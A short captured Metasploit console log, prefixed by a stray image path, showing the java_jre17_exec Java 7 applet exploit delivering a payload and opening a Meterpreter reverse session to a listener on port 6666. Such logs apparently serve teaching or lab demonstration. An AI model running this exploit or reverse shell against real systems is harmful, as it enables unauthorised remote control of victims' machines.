 msf exploit(java_jre17_exec) >
[*] 203.0.113.1      java_jre17_exec - Java 7 Applet Remote Code Execution handling
 request
[*] 203.0.113.1      java_jre17_exec - Sending Applet.jar
[*] 203.0.113.1      java_jre17_exec - Sending Applet.jar
[*] Sending stage (30355 bytes) to 203.0.113.1
[*] Meterpreter session 1 opened (203.0.113.2:6666 -> 203.0.113.1:25851) at 2022-05
-21 00:14:48 -0400
msf exploit(java_jre17_exec) >